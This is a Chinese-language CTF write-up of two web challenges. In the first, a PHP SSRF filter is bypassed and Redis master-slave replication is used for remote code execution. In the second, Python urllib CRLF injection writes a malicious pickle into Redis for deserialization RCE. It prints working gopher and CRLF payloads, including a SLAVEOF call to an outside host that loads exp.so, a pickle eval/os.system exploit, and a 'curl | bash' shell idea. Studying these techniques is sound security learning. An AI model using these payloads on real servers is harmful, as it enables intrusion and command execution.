初探Redis-wdb玄武组ssrfme&pwnhub公开赛
- 本学期最后一篇文章。写完就要复习去了。
文章写在RCTF第一天。web狗真实自闭.本来想把假期前最后一篇文章留给RCTFwp的。现在看都不用写了,反正只会一道。原先听说过ROIS的web很强,zsx大师傅是巨佬,没想到恐怖如斯。(这就是ROIS跟zsx的可怕之处吗,怕了怕了)
所以比赛第一天留意到有个pwnhub公开赛,于是就去水了下,好歹是拿了个邀请码。这题因为是redis相关,联想到之前网鼎杯玄武的那道redis,加上自己原来基本没做过redis题,打算把这两道题相关知识点都总结下,当做这学期的收尾吧。
网鼎杯玄武组ssrfme
这题真没想到,是郁师傅出的题……网上大部分做法都是主从复制RCE做的,不过郁师傅说试试不用主从复制做,不知道是什么姿势。
<?php
function check_inner_ip($url)
{
$match_result=preg_match('/^(http|https|gopher|dict)?:\/\/.*(\/)?.*$/',$url);
if (!$match_result)
{
die('url fomat error');
}
try
{
$url_parse=parse_url($url);
}
catch(Exception $e)
{
die('url fomat error');
return false;
}
$hostname=$url_parse['host'];
$ip=gethostbyname($hostname);
$int_ip=ip2long($ip);
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16;
}
function safe_request_url($url)
{
if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
if(isset($_GET['url'])){
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
}
else{
highlight_file(__FILE__);
}
// Please visit hint.php locally.
?>首先拿到题目是经典的yulige标配ssrf。可以看到,我们允许使用的scheme是http,gopher以及dict。然后需要绕过一个内网ip检测,即可进行curl的ssrf.
看到提示说访问hint.php。看来需要绕过ip限制进行内网访问。这个点之前总结ssrf时提到过,算是基本trick了
url=http://bycsec.top@0.0.0.0/hint.php0.0.0.0默认本地。@则是因为phpparse_url只会匹配到最后一个@后的内容的原因。这样我们就可以绕过了。
得到一个redis密码。下面是试图得到webshell
通常来说ssrf+redis getshell主要是这几种姿势
- 可写webshell。
- 写ssh公钥
- 写crontab反弹shell(仅限centos)
- 主从复制RCE
这里最简单的是可写webshell的情况。具体上就跟之前GKCTF那题一样,payload编码好就能用gopher打。
此处虽然是php,但是并不能写webshell。剩下的当然是更不可能的。因为没有ssh跟crontab服务。那么值得一试的就是主从复制RCE了
详细知识可以去看郁师傅在xray社区发的redis安全学习小记。
主从复制,主要利用的就是redisSLAVE OF的命令,将一台redis的数据复制到另一台。前者为主节点,后者为从节点。这个复制过程是单向的。
而我们redis主从复制RCE的方式,其实就是利用了redis简洁的协议,构造恶意服务器,将原本用于存储备份的rdb文件,替换为我们恶意的exp.so。这样节点redis中就会自动生成exp.so,使得我们可以用load_module进行rce.
需要注意的是,因为利用redis写文件的方式写入exp.so会因为redis的大量无用数据padding影响其正常使用。而我们利用主从复制上传so,主要用到的是web应用层面的上传。而php默认的www-data是644,拥有只读权限。实战中是完全可以结合上传攻击的。
因此本题只要用到两个两个工具即可
https://github.com/xmsec/redis-ssrf
https://github.com/n0b0dyCN/redis-rogue-server
前者用于生成payload,同时也可启动恶意server。后者主要是exp.so。建议把exp.so直接拷到前面文件夹下就行了。
然后我们设置对应的payload。修改ssrf-redis.py在默认的rce模式下,只要改命令,lhost,lport,密码即可。然后启动恶意服务器。用前面生成好的payload直接打。url=gopher%3a%2f%2fwww.bycsec.top%400.0.0.0%3a6379%2f_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%252430%250D%250Awelcometowangdingbeissrfme6379%250D%250A%252A3%250D%250A%25247%250D%250ASLAVEOF%250D%250A%252414%250D%250A120.27.246.202%250D%250A%25244%250D%250A6666%250D%250A%252A4%250D%250A%25246%250D%250ACONFIG%250D%250A%25243%250D%250ASET%250D%250A%25243%250D%250Adir%250D%250A%25245%250D%250A%2ftmp%2f%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25246%250D%250Aexp.so%250D%250A%252A3%250D%250A%25246%250D%250AMODULE%250D%250A%25244%250D%250ALOAD%250D%250A%252411%250D%250A%2ftmp%2fexp.so%250D%250A%252A2%250D%250A%252411%250D%250Asystem.exec%250D%250A%252413%250D%250Acat%2524%257BIFS%257D%2ffl%252A%250D%250A%252A1%250D%250A%25244%250D%250Aquit%250D%250A
第一次打会建立好主从复制。这时候就可以关掉server直接用ssrf命令进行RCE了。

pwnhub公开赛-七爪鱼 flag在线爬取系统
这次做题本来是因为被RCTF虐惨了跑去看看的。结果难度似乎适中。刚好给我一点点满足感。
首先题目server是gunicorn的配置。这个从header中可以看出来。然后注册登录后发现有一个爬虫/spider路由。拿file:///etc/passwd打一发可以读到/etc/passwd.看来又是个ssrf。
同时注意到用户里有redis-db跟server.看来是有redis了。
简单探测下发现6379端口有redis的报错回显。
第一反应先读了下bash_history。发现一个没权限一个不存在。(假如能用这种方式知道根目录flag的名称那就会简便很多,这也是我在wustctf当时直接读到flag的非预期思路)
然后期间触发了报错。发现是python的urllib库调用的urlopen。这个库熟悉的话应该都知道是存在CRLF的洞的。我们可以用这个ssrf往自己服务器打一波。nc监听的话会发现是python3.5的urllib。
对urllib的ssrf,用http协议下的可以直接打
http://127.0.0.1:6379?%0d%0aKEYS%20*%0d%0apadding
只返回$-1
http://127.0.0.1:6379?%0d%0aconfig%20set%20dir%20/tmp%0d%0aconfig%20set%20dbfilename%20byc%0d%0asave%0d%0apadding
file:///tmp/byc
成功写入文件那么此时大致确认可以用这个ssrf打redis了。但是要注意的是我们python服务器不能直接写webshell。不能写定时和key。而且由于gopher不支持也不能进行RCE。换言之我们只能对redis进行命令操作。所以我想先尝试探测源码信息
首先是/proc/self/cmdline。读到了gunicorn的相关配置。
/usr/local/python3/bin/python3.5/usr/local/python3/bin/gunicorn--config=config.pyrun:app
得到run.py。这里直接用/proc/self/cwd/run.py去读工作目录下的源码
# -*- coding: utf-8 -*-
import pickle
from sipder import Spider
from redis import StrictRedis
from flask import Flask, render_template, redirect, session, request, make_response, url_for, abort, render_template_string
from user import *
app = Flask(__name__)
redis = StrictRedis(host='127.0.0.1',port=6379,db=0)
@app.route('/')
def index():
cookie = request.cookies.get("Cookie")
return redirect(url_for("login"))
@app.route('/login/',methods=['GET','POST'])
def login():
if request.method != 'GET':
username = request.form.get('username')
password = request.form.get('password')
cookie = Cookie()
cookie.create = username
cookie = cookie.create
try:
if redis.exists(cookie):
user = pickle.loads(redis.get(cookie))
if user.verify_pass(password):
resp = make_response(redirect(url_for('home')))
resp.set_cookie('Cookie',cookie)
return resp
except:
abort(500)
return render_template("login.html")
@app.route('/register/',methods=['GET','POST'])
def register():
if request.method != 'GET':
email = request.form.get('email')
username = request.form.get('username')
password = request.form.get('password')
user = User(email,username,password)
cookie = Cookie()
cookie.create = username
cookie = cookie.create
try:
if not redis.exists(cookie):
redis.set(cookie,pickle.dumps(user))
resp = make_response(redirect(url_for('home')))
resp.set_cookie("Cookie",cookie)
return resp
except:
abort(500)
return render_template("register.html")
@app.route('/home/',methods=['GET','POST'])
def home():
cookie = request.cookies.get('Cookie')
try:
if Cookie.verify(cookie) and redis.exists(cookie):
user = redis.get(cookie)
user = pickle.loads(user)
if request.method != "GET":
formlist = request.form.to_dict()
User.modify_info(user,formlist)
redis.set(cookie,pickle.dumps(user))
return render_template("home.html",user=user)
return render_template("home.html",user=user)
except:
return abort(500)
return redirect(url_for("login"))
@app.route('/spider/',methods=['GET','POST'])
def spider():
cookie = request.cookies.get('Cookie')
try:
if Cookie.verify(cookie) and redis.exists(cookie):
user = redis.get(cookie)
user = pickle.loads(user)
except:
return abort(500)
result=''
if request.method == "GET":
result=''
elif request.method != "GET" and request.form.get('url')!=None:
try:
target_url = request.form.get('url')
new_spider = Spider(target_url)
result = new_spider.spiderFlag()
except Excetion as e:
result = e
return render_template("spider.html",result=str(result),user=user)
@app.route('/testSpider/')
def TSpider():
html = '<div id="flag">Flag{hahaha This is a test for tested Spider mode}</div>'
return render_template_string(html)
@app.route('/logout/')
def logout():
resp = make_response(redirect(url_for('login')))
resp.set_cookie('Cookie','')
return resp
@app.errorhandler(500)
def error(e):
return render_template("error.html")
if __name__ == "__main__":
app.run(
debug=True,
port=5000,
host="0.0.0.0"
)从调用的包看到还有两个自定义的包。也一并读下来、
sipder.py
import urllib
import urllib.request
from bs4 import BeautifulSoup
class Spider:
def __init__(self, url):
self.target_url = url
def __getResponse(self):
try:
info = urllib.request.urlopen(self.target_url).read().decode("utf-8")
return (info, True)
except Exception as err:
return (err, False)
def spiderFlag(self):
infos = self.__getResponse()
if infos[1]:
soup = BeautifulSoup(infos[0])
flag = soup.find(id=='flag')
return infos[0]
return flag.text
return infos[0]user.py
-*- coding: utf-8 -*-
from hashlib import md5
# here put the import lib
class User(object):
def __init__(self,email,username,password):
self.email = email
self.username = username
self.password = md5(password.encode(encoding='utf8')).hexdigest()
self.phone = None
self.qqnumber = None
self.intro = None
def verify_pass(self,password):
if password and md5(password.encode(encoding='utf8')).hexdigest() == self.password:
return True
return None
@staticmethod
def modify_info(obj,dict):
for key in dict:
if hasattr(obj,key) and dict[key]!='':
setattr(obj,key,dict[key])
class Cookie(object):
__key = "abcd"
def __init__(self):
__key = "abcd"
@property
def create(self):
self.mix_str = (self.username+Cookie.__key).encode(encoding="utf8")
self.md5_str = self.username+md5(self.mix_str).hexdigest()
return self.md5_str
@create.setter
def create(self,username):
self.username = username
@staticmethod
def verify(verify_cookie):
if verify_cookie:
username = verify_cookie[:-32]
verify_str = verify_cookie[-32:]
return md5((username+Cookie.__key).encode(encoding="utf8")).hexdigest()==verify_str
return None这里主要得到两个信息。redis无密码。且是用来存储cookie的。而cookie的值会被调用出来进行pickle的反序列化。
不用说,我们也大致明白思路了:操作redis修改cookie键对应的值。用cookie刷新触发反序列化RCE。
这个考点在去年的swpuctf的web2中也出现过。可惜自己因为环境问题一直没能在buu上做。
这里基于源码比较齐全。我就本地简单搭建了一个server。然后触发一个生成cookie存储的过程。看看大致的存储规律
实际上就是以我们的cookie作为键,pickle的opcode作为值,比flask的默认存储直观很多。
那么很简单了,我们生成下RCE代码
import pickle
import urllib.parse
class exp(object):
def __reduce__(self):
return (eval,("__import__('os').system('echo `ls /` > /tmp/byc')",))
a = exp()
s=pickle.dumps(a)
print(s)这里为了不给服务器带来困扰,直接把根目录ls的结果写到tmp目录下,然后我们就能用读文件的途径直接读了。
命令
http://127.0.0.1:6379?%0d%0aset "byc40418e2b681af1051d6fcb32e3d3f7071f6" "\x80\x03cbuiltins\neval\nq\x00X7\x00\x00\x00__import__('os').system('echo `ls /` > /tmp/byc4')q\x01\x85q\x02Rq\x03."%0d%0apadding开始我在担心编码问题。后来发现应该不用在意。直接用python3的opcode结果就可以了。
刷新下cookie对应页面,然后读文件file:///tmp/byc4
接下来就可以直接读flag了。当然后面我试了下直接用curl xxx|bash弹个shell也是可以的。方法有很多。
小结
两道题都算是php与redis以及python与redis的经典搭配了。当然redis的利用还有很多,以后会慢慢学习。
然后RCTF险些爆零……calc这题真的是太考验基本功了。做的人心累。
最后就要收心好好复习了。这学期大部分时间都花在了ctf上,课业不像以往那样心里有底了。感觉得好好复习一把。现在CTF马上也快打一年了,自己很高兴水平比以往要高了不少。但是自己作为x1c的web手,还是感觉实力跟别的强队相比差了不少。希望暑假能好好研究下自己想学的东西,尽量过的充实点吧。
博客内容遵循 署名-非商业性使用-相同方式共享 4.0 国际 (CC BY-NC-SA 4.0) 协议
